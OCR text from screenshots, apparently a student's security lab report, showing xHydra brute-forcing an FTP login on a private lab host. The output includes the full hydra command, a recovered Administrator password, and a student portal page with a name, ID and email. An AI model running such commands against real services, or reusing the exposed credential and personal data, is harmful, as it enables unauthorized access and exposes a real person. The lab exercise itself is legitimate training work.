 KaliMinhTD127-Exter
WS2019exter-MinhTD127
qterminal
xHydra
root@KaliExternal-MinhTD127:/home/kali
File Actions Edit View Help
┌──(kali㉿KaliEx
└─$ sudo -s
sudo: unable to
[sudo] password
┌──(root💀KaliEx
└─# xhydra
/usr/share/theme
/usr/share/theme
/usr/share/theme
┌──(root💀KaliEx
└─# xhydra
/usr/share/theme
/usr/share/theme
/usr/share/theme
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 05:50:55
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 05:50:55
<finished>
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 05:51:14
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 05:51:14
<finished>
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 05:52:13
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: Tranducminh21202.
<finished>
Start Stop Save Output Clear Output
hydra -s 21 -l Administrator -P /root/Wordlist.txt -t 16 10.10.19.202 ftp
ter inside or press Ctrl+G.
Chào bạn Trần Đức Minh (B20DCAT127) Xem thông báo | Thay đổi mật khẩu
HI XEM LỊCH THI LẠI XEM HỌC PHÍ XEM ĐIỂM XEM CTĐT XEM MÔN TQ SỬA T
Tài khoản: B20DCAT127
Họ tên: Trần Đức Minh
Mật khẩu: Thay đổi mật khẩu
Sửa đổi
Điện thoại (1):
Điện thoại (2):
Sửa đổi
Địa chỉ Email (1): MinhTD.B20AT127@stu.ptit.edu.vn
Địa chỉ Email (2): MinhTD.B20AT127@stu.ptit.edu.vn
Lưu lại Hủy bỏ
Miền Bắc. Quản lý bởi